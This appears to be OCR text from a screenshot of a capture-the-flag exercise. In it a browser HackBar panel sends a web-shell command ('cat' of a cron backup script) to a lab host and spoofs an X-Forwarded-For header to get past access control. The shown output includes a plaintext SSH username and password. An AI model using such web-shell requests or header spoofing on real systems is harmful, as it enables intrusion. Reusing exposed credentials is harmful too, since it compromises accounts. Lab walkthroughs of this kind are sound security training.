 #!/bin/ash
# ToDo: create a backup script, that saves the /www directory to our internal server
# for authentication use ssh with user "evs" and password "U6j1brxGqbsUA$pMuIodnb$SZB4$bw14"
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://shell.harder.local/index.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=cat /etc/periodic/15min/evs-backup.sh
Name
X-Forwarded-For
Value
10.10.10.10